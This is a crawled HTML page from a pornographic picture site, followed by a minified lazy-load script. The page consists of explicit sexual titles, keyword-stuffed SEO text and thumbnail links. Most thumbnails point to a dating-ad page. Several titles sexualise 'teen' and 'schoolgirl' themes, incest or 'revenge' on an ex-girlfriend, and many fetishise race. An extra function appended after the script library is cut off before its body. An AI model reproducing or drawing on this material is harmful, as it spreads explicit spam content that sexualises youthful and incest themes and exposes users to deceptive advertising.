

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.melodyporn.com/asian-big-tits-pov-fuck
body_size: 5769
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Asian Big Tits Pov Fuck - Hot Porn Photos, Free Sex Pics and Best XXX Images on www.melodyporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.yvj67{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.vz73{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.xdq24{font-weight: bold; font-size: 20px; color: #666}.bzr40{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.bx16{padding:36px 5px 8px 5px}.bx16:after{content:"";display:block;clear:both}.fa39 img{vertical-align:bottom}.cw9{overflow:hidden;width:100%;text-align:center}.jq60{margin:-15px 0 0 -15px}.cw9 .qfx41{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.cw9 .qfx41 a{display:block;outline:0}.qfx41 .yn49{position:relative;background:#000;overflow:hidden}.cw9 .yn49{width:180px;height:135px}.qfx41 .yn49 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.qfx41 .rw98{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.qfx41 .sdc9{margin:0 5px 2px 5px;color:#666;overflow:hidden}.qfx41 .sdc9:after{content:"";display:block;clear:both}.qfx41 .ayc62,.qfx41 .op9,.qfx41 .elr79{float:left}.qfx41 .oa72{float:right}.ktq79{width:100%;overflow:hidden}.rb68{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.rb68:after{content:"";display:block;clear:both}.rb68 .lb35{overflow:hidden}.rb68 .eu45{margin:0 0 0;border:0 solid #fff;background:#fff}.rb68 .zy31{float:right;margin-left:10px;padding:10px}.xe11{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.jd87{width:100%;overflow:hidden;margin:20px 0 0}.jd87 .ujg40{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.jd87 .ujg40 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.jd87 .ujg40 a,.jd87 .ujg40 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.jd87 .ujg40 a:hover{color:#fff;cursor:pointer}.jd87 .ujg40 span{color:#666}.jd87 .bzr40{border-radius:0 5px 5px}@media screen and (max-width:1255px){.cw9 .qfx41{float:none;display:inline-block;vertical-align:top}.rb68 .lb35{float:none;width:auto}}@media screen and (max-width:860px){.rb68 .zy31{display:none}.jd87 .ujg40 li:nth-child(3){display:none}}@media screen and (max-width:785px){.xdq24{text-align:center}.ant85{width:90%;padding:10px 0}.bx16{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.xe11,.bzr40,.jd87 .bzr40,.rb68{padding:5px;-webkit-border-radius:0;border-radius:0}.bx16 h2{float:none;text-align:center;margin-bottom:5px}.vz73{padding:0}.rb68 .eu45{border:none}.jd87 .ujg40 li:nth-child(2){display:none}}@media screen and (max-width:420px){.jq60{margin:-10px 0 0 0}.cw9 .qfx41{margin:10px 0 0 0;width:140px}.cw9 .yn49{width:140px;height:105px}.qfx41 .sdc9{margin:0 0 2px}.xe11{border-width:2px 0 0 0}}.rbo80{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.bnu57{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="asian big tits pov fuck, pov virtual fuck big tits"><meta name="description" content="Asian big tits pov fuck, pov virtual fuck big tits, big white cock pov fuck"><meta name="robots" content="index, follow"></head><body><div class="vz73"><div class="ktq79"><div class="bx16"><h1>Asian Big Tits Pov Fuck - Hot Porn Photos, Free Sex Pics and Best XXX Images on www.melodyporn.com</h1></div><div class="rb68"><div class="zy31"><div class="fa39"><a href="/sexdating52" target="_blank"><img src="ads/8.jpeg" width="355" height="355"><br><br><img src="ads/48.gif" width="355" height="355"><br><br><img src="ads/31.gif" width="355" height="355"><br><br></a><div class="xdq24"><br><br>Recent posts<br><br></div><div class="rbo80"><ul><li><a href="big-tits-morning-sex-pov">Big Tits Morning Sex Pov</a></li><li><a href="amateur-asian-gf-big-tits">Amateur Asian Gf Big Tits</a></li><li><a href="perfect-teen-big-tits-pov">Perfect Teen Big Tits Pov</a></li><li><a href="asian-big-tits-creampie">Asian Big Tits Creampie</a></li><li><a href="college-perfect-tits-fuck">College Perfect Tits Fuck</a></li><li><a href="asian-hard-bondage-fuck">Asian Hard Bondage Fuck</a></li><li><a href="asian-squirt-fuck-machine">Asian Squirt Fuck Machine</a></li><li><a href="big-fat-cocks-rough-fuck">Big Fat Cocks Rough Fuck</a></li><li><a href="asian-reverse-gangbang-pov">Asian Reverse Gangbang Pov</a></li><li><a href="asian-webcam-fuck-machine">Asian Webcam Fuck Machine</a></li><li><a href="big-natural-titties-pov">Big Natural Titties Pov</a></li><li><a href="asian-massage-parlor-pov">Asian Massage Parlor Pov</a></li><li><a href="asian-girlfriend-pov-rough">Asian Girlfriend Pov Rough</a></li><li><a href="asian-milf-stocking-fuck">Asian Milf Stocking Fuck</a></li><li><a href="asian-mother-daughter-fuck">Asian Mother Daughter Fuck</a></li><li><a href="asian-student-fuck-behind">Asian Student Fuck Behind</a></li><li><a href="asian-masturbation-fuck-dildo">Asian Masturbation Fuck Dildo</a></li><li><a href="asian-natural-tits-massage">Asian Natural Tits Massage</a></li><li><a href="amateur-asian-fuck-swallow">Amateur Asian Fuck Swallow</a></li><li><a href="pov-humiliation-femdom-sissy">Pov Humiliation Femdom Sissy</a></li><li><a href="dirty-foot-humiliation-pov">Dirty Foot Humiliation Pov</a></li><li><a href="femdom-toilet-slave-pov">Femdom Toilet Slave Pov</a></li><li><a href="asian-ladyboy-self-facial">Asian Ladyboy Self Facial</a></li><li><a href="do-not-cum-challenge-pov">Do Not Cum Challenge Pov</a></li><li><a href="ex-girlfriend-revenge-pov">Ex Girlfriend Revenge Pov</a></li><li><a href="girlfriend-morning-sex-pov">Girlfriend Morning Sex Pov</a></li><li><a href="femalien-full-softcore-porn">Femalien Full Softcore Porn Big</a></li><li><a href="latina-milf-feet-masturbate">Latina Milf Feet Masturbate Big</a></li><li><a href="aidra-fox-naughty-america">Aidra Fox Naughty America</a></li><li><a href="matrigna-scopa-il-figlio">Matrigna Scopa Il Figlio</a></li><li><a href="chanel-santini-natalie-mars">Chanel Santini Natalie Mars</a></li><li><a href="abigail-mac-evelin-stone">Abigail Mac Evelin Stone Pov</a></li><li><a href="lisa-ann-lifegurad-bathtub">Lisa Ann Lifegurad Bathtub</a></li><li><a href="nikki-hearts-leigh-raven">Nikki Hearts Leigh Raven</a></li><li><a href="se-folla-su-hermanastra">Se Folla Su Hermanastra</a></li><li><a href="dionne-daniels-elite-tv">Dionne Daniels Elite Tv</a></li></ul></div></div></div><div class="lb35"><div class="eu45"><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating52" target="_blank"><img src="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/99/84/f4/9984f407917c8423ab99b2cb257a16b6/9984f407917c8423ab99b2cb257a16b6.30.jpg" class="img-responsive lazy" title="Pov Virtual Fuck Big Tits" alt="Pov Virtual Fuck Big Tits" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating52" target="_blank"><img src="https://vjav.com/get_file/0/ba9da9b23f516a0b7af6aeb6330f50b2/274000/274158/screenshots/20.jpg/" class="img-responsive lazy" title="Big White Cock Pov Fuck" alt="Big White Cock Pov Fuck" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating52" target="_blank"><img src="https://2.pictogo.net/thumbs/original/760/2417902/15.jpg" class="img-responsive lazy" title="Fuck My Step Mom Big Tits" alt="Fuck My Step Mom Big Tits" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating52" target="_blank"><img src="https://img.empstatic.com/a16:9w990r/thumbs/21/424008-21l.jpg" class="img-responsive lazy" title="Teen Pov Fuck Perfect Tits" alt="Teen Pov Fuck Perfect Tits" width="100%"></a></p><p><a href="/sexdating52" target="_blank"><img src="https://morefunforyou.com/wp-content/uploads/2014/12/Kianna-Dior-Big-Tits-Asian-POV-Fucked.jpg" class="img-responsive lazy" title="Big Natural Tits Bbw Fuck" alt="Big Natural Tits Bbw Fuck" width="100%"></a></p><p>No other sex tube is more popular and features more Asian Big Tits Pov scenes than www.melodyporn.com! Browse through our impressive selection of porn videos in HD</p><p><a href="/sexdating52" target="_blank"><img src="https://pervclips.com/tube/contents/videos_screenshots/1062222000/1062222617/preview.jpg" class="img-responsive lazy" title="College Amateur Fuck Big Tits" alt="College Amateur Fuck Big Tits" width="100%"></a></p><p><a href="/sexdating52" target="_blank"><img src="https://img200.imagetwist.com/th/25112/u054x4dxtium.jpg" class="img-responsive lazy" title="Big Tits Ebony Babe Pov" alt="Big Tits Ebony Babe Pov" width="100%"></a></p><p>Watch Gorgeous Asian with big tits pov homevideo on www.melodyporn.com, the best hardcore porn site. www.melodyporn.com is home to the widest selection of free Amateur sex</p><p><a href="/sexdating52" target="_blank"><img src="https://pics.tube4.me/b/busty-asian-babe-rio-hamasaki/images/8.jpg" class="img-responsive lazy" title="Big Tits Asian Masturbation" alt="Big Tits Asian Masturbation" width="100%"></a></p><p><a href="/sexdating52" target="_blank"><img src="https://p.cdn.porndoe.com/image/movie/crop/0x1080/1/0/9/0/0/4/8/big-boob-asian-milf-bgg-bjtitty-fuck_6.jpg" class="img-responsive lazy" title="Milf Pov Big Tits Brunette" alt="Milf Pov Big Tits Brunette" width="100%"></a></p><p>773898 POV busty asian big-tits FREE videos found on www.melodyporn.com for this search. Big Tits Asian POV Blowjob And Great Sex. 19 minMiss Lily Thai - 23.7k</p><p><a href="/sexdating52" target="_blank"><img src="https://namethatporn.com/media/displays/2020/07/27/BH7MK7S6YBL3E_who-is-this-busty-big-boobs-latina-andor-asian-bbw-milf-where-can-i-see-her-content.jpg" class="img-responsive lazy" title="Asian Schoolgirl Big Tits" alt="Asian Schoolgirl Big Tits" width="100%"></a></p></div></div><div class="xe11"><div class="qfx41">Tags: pov tits asian asian big tits asian pov big tits pov asian tits pov asian hentai pov asiaticas gostosas pov big tits chichonas virtual fuck japanese big tits Asian Big Tits POV Fucking - Watch Full Video on pornfrontier, free sex video.</div></div></div><div class="jd87"><ul class="ujg40">Related Posts</ul><div class="bzr40"><div class="cw9"><div class="jq60"><div class="qfx41"><a href="pov-virtual-fuck-big-tits" title="Pov Virtual Fuck Big Tits"><div class="yn49"><img class="img lazy" data-original="https://sun9-33.userapi.com/c845124/v845124481/15c7c1/o7hTvXiOfHE.jpg" alt="Pov Virtual Fuck Big Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">Pov Virtual Fuck Big Tits</strong><div class="sdc9"><div class="op9">1 month ago</div><div class="oa72">1412</div></div></a></div><div class="qfx41"><a href="big-white-cock-pov-fuck" title="Big White Cock Pov Fuck"><div class="yn49"><img class="img lazy" data-original="https://img.3movs.com/contents/videos_screenshots/7000/7601/preview.mp4.jpg" alt="Big White Cock Pov Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Big White Cock Pov Fuck</strong><div class="sdc9"><div class="op9">4 month ago</div><div class="oa72">1279</div></div></a></div><div class="qfx41"><a href="fuck-my-step-mom-big-tits" title="Fuck My Step Mom Big Tits"><div class="yn49"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/c7/18/3a/c7183acf0ec8508ab1104a7a32f5c0e9/c7183acf0ec8508ab1104a7a32f5c0e9.2.jpg" alt="Fuck My Step Mom Big Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">Fuck My Step Mom Big Tits</strong><div class="sdc9"><div class="op9">8 month ago</div><div class="oa72">3959</div></div></a></div><div class="qfx41"><a href="teen-pov-fuck-perfect-tits" title="Teen Pov Fuck Perfect Tits"><div class="yn49"><img class="img lazy" data-original="https://www.teenporno.xxx/contents/videos_screenshots/2000/2877/preview.mp4.jpg" alt="Teen Pov Fuck Perfect Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">Teen Pov Fuck Perfect Tits</strong><div class="sdc9"><div class="op9">5 month ago</div><div class="oa72">4801</div></div></a></div><div class="qfx41"><a href="big-natural-tits-bbw-fuck" title="Big Natural Tits Bbw Fuck"><div class="yn49"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/ef/10/ff/ef10ff07672d8adc0cbedb536ee7d880/ef10ff07672d8adc0cbedb536ee7d880.9.jpg" alt="Big Natural Tits Bbw Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Big Natural Tits Bbw Fuck</strong><div class="sdc9"><div class="op9">7 month ago</div><div class="oa72">2317</div></div></a></div><div class="qfx41"><a href="college-amateur-fuck-big-tits" title="College Amateur Fuck Big Tits"><div class="yn49"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/MOY31hjG9U0ZUzaX4fGIxA/006/997/623/2000x2000.1.jpg" alt="College Amateur Fuck Big Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">College Amateur Fuck Big Tits</strong><div class="sdc9"><div class="op9">8 month ago</div><div class="oa72">7996</div></div></a></div><div class="qfx41"><a href="big-tits-ebony-babe-pov" title="Big Tits Ebony Babe Pov"><div class="yn49"><img class="img lazy" data-original="https://cdni.sleazyneasy.com/contents/videos_screenshots/1547000/1547237/preview.jpg" alt="Big Tits Ebony Babe Pov" data-cnt="5" height="135" width="180"></div><strong class="rw98">Big Tits Ebony Babe Pov</strong><div class="sdc9"><div class="op9">11 month ago</div><div class="oa72">4648</div></div></a></div><div class="qfx41"><a href="big-tits-asian-masturbation" title="Big Tits Asian Masturbation"><div class="yn49"><img class="img lazy" data-original="https://bodyswapfiction.com/enter/wp-content/uploads/2016/09/Asian-masturbate.jpg" alt="Big Tits Asian Masturbation" data-cnt="5" height="135" width="180"></div><strong class="rw98">Big Tits Asian Masturbation</strong><div class="sdc9"><div class="op9">7 month ago</div><div class="oa72">9844</div></div></a></div><div class="qfx41"><a href="milf-pov-big-tits-brunette" title="Milf Pov Big Tits Brunette"><div class="yn49"><img class="img lazy" data-original="https://xxxpicz.com/xxx/pov-big-tit-amateur-teen-pov-fucked.jpg" alt="Milf Pov Big Tits Brunette" data-cnt="5" height="135" width="180"></div><strong class="rw98">Milf Pov Big Tits Brunette</strong><div class="sdc9"><div class="op9">10 month ago</div><div class="oa72">4809</div></div></a></div><div class="qfx41"><a href="asian-schoolgirl-big-tits" title="Asian Schoolgirl Big Tits"><div class="yn49"><img class="img lazy" data-original="https://mpixxxs.com/thumbs/pictures/18/120wy/name1.jpg" alt="Asian Schoolgirl Big Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">Asian Schoolgirl Big Tits</strong><div class="sdc9"><div class="op9">4 month ago</div><div class="oa72">7758</div></div></a></div><div class="qfx41"><a href="howto-fuck-big-tits-sister" title="Howto Fuck Big Tits Sister"><div class="yn49"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/_Bk2AWYkBUbc7c7xK3-sdw/011/039/730/2000x2000.7.jpg" alt="Howto Fuck Big Tits Sister" data-cnt="5" height="135" width="180"></div><strong class="rw98">Howto Fuck Big Tits Sister</strong><div class="sdc9"><div class="op9">8 month ago</div><div class="oa72">4848</div></div></a></div><div class="qfx41"><a href="asian-big-tits-threesome" title="Asian Big Tits Threesome"><div class="yn49"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/ab/ae/c0/abaec0717809a77ba189a7fdba4edfe2/abaec0717809a77ba189a7fdba4edfe2.4.jpg" alt="Asian Big Tits Threesome" data-cnt="5" height="135" width="180"></div><strong class="rw98">Asian Big Tits Threesome</strong><div class="sdc9"><div class="op9">7 month ago</div><div class="oa72">7404</div></div></a></div><div class="qfx41"><a href="amateur-brunette-big-tits-pov" title="Amateur Brunette Big Tits Pov"><div class="yn49"><img class="img lazy" data-original="https://cdn.pichunter.com/269/5/2695363/2695363_3_o.jpg" alt="Amateur Brunette Big Tits Pov" data-cnt="5" height="135" width="180"></div><strong class="rw98">Amateur Brunette Big Tits Pov</strong><div class="sdc9"><div class="op9">7 month ago</div><div class="oa72">5000</div></div></a></div><div class="qfx41"><a href="ebony-big-tits-mature-fuck" title="Ebony Big Tits Mature Fuck"><div class="yn49"><img class="img lazy" data-original="https://www.momslust.com/contents/videos_screenshots/24000/24618/preview.mp4.jpg" alt="Ebony Big Tits Mature Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Ebony Big Tits Mature Fuck</strong><div class="sdc9"><div class="op9">10 month ago</div><div class="oa72">6965</div></div></a></div><div class="qfx41"><a href="big-tits-babysitter-pov" title="Big Tits Babysitter Pov"><div class="yn49"><img class="img lazy" data-original="https://thumb-v-cl.xhcdn.com/t/416/1522767181_b_9287416.jpg" alt="Big Tits Babysitter Pov" data-cnt="5" height="135" width="180"></div><strong class="rw98">Big Tits Babysitter Pov</strong><div class="sdc9"><div class="op9">10 month ago</div><div class="oa72">8227</div></div></a></div><div class="qfx41"><a href="big-natural-tits-blowjob-pov" title="Big Natural Tits Blowjob Pov"><div class="yn49"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/15/08/e8/1508e8d4391a5b268790989e308702ae/1508e8d4391a5b268790989e308702ae.3.jpg" alt="Big Natural Tits Blowjob Pov" data-cnt="5" height="135" width="180"></div><strong class="rw98">Big Natural Tits Blowjob Pov</strong><div class="sdc9"><div class="op9">4 month ago</div><div class="oa72">1797</div></div></a></div><div class="qfx41"><a href="big-natural-tits-hairy-fuck" title="Big Natural Tits Hairy Fuck"><div class="yn49"><img class="img lazy" data-original="https://cdn.pichunter.com/272/1/2721083/2721083_11_o.jpg" alt="Big Natural Tits Hairy Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Big Natural Tits Hairy Fuck</strong><div class="sdc9"><div class="op9">10 month ago</div><div class="oa72">3045</div></div></a></div><div class="qfx41"><a href="skinny-big-fake-tits-fuck" title="Skinny Big Fake Tits Fuck"><div class="yn49"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/09/03/b8/0903b8e657f007d89f6905ea02b61974/0903b8e657f007d89f6905ea02b61974.12.jpg" alt="Skinny Big Fake Tits Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Skinny Big Fake Tits Fuck</strong><div class="sdc9"><div class="op9">4 month ago</div><div class="oa72">3725</div></div></a></div><div class="qfx41"><a href="british-blonde-big-tits-pov" title="British Blonde Big Tits Pov"><div class="yn49"><img class="img lazy" data-original="https://cdn.youx.xxx/videos/th/168000/168584/preview.mp4.jpg" alt="British Blonde Big Tits Pov" data-cnt="5" height="135" width="180"></div><strong class="rw98">British Blonde Big Tits Pov</strong><div class="sdc9"><div class="op9">6 month ago</div><div class="oa72">1745</div></div></a></div><div class="qfx41"><a href="older-woman-big-tits-fuck" title="Older Woman Big Tits Fuck"><div class="yn49"><img class="img lazy" data-original="https://i.pinimg.com/originals/7d/59/1f/7d591ff4a5f9dad0d4c12794599073c8.jpg" alt="Older Woman Big Tits Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Older Woman Big Tits Fuck</strong><div class="sdc9"><div class="op9">4 month ago</div><div class="oa72">7195</div></div></a></div><div class="qfx41"><a href="big-tits-fuck-big-black-dick" title="Big Tits Fuck Big Black Dick"><div class="yn49"><img class="img lazy" data-original="https://di1.ypncdn.com/201808/24/14784951/original/9/spizoo-karen-fisher-is-fucked-by-a-big-black-cock-big-booty-big-boobs-9(m=eaAaaEPbaaaa).jpg" alt="Big Tits Fuck Big Black Dick" data-cnt="5" height="135" width="180"></div><strong class="rw98">Big Tits Fuck Big Black Dick</strong><div class="sdc9"><div class="op9">10 month ago</div><div class="oa72">1004</div></div></a></div><div class="qfx41"><a href="hd-pov-blowjob-big-tits" title="Hd Pov Blowjob Big Tits"><div class="yn49"><img class="img lazy" data-original="https://p1.plibcdn.com/media/videos/tmb/50446/player/11.jpg" alt="Hd Pov Blowjob Big Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">Hd Pov Blowjob Big Tits</strong><div class="sdc9"><div class="op9">6 month ago</div><div class="oa72">8203</div></div></a></div><div class="qfx41"><a href="brunette-big-tits-morning-fuck" title="Brunette Big Tits Morning Fuck"><div class="yn49"><img class="img lazy" data-original="https://www.milf-porn.xxx/contents/videos_screenshots/0/430/preview.jpg" alt="Brunette Big Tits Morning Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Brunette Big Tits Morning Fuck</strong><div class="sdc9"><div class="op9">9 month ago</div><div class="oa72">5686</div></div></a></div><div class="qfx41"><a href="standing-fuck-behind-big-tits" title="Standing Fuck Behind Big Tits"><div class="yn49"><img class="img lazy" data-original="https://img.3movs.com/contents/videos_screenshots/8000/8120/preview.mp4.jpg" alt="Standing Fuck Behind Big Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">Standing Fuck Behind Big Tits</strong><div class="sdc9"><div class="op9">7 month ago</div><div class="oa72">2710</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.melodyporn.com">www.melodyporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});qfx();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30c76a10329344de8e50d8c7f5a41b5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.melodyporn.com/js/jquery.lazyload.min.js
body_size: 1147
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function qfx(){var 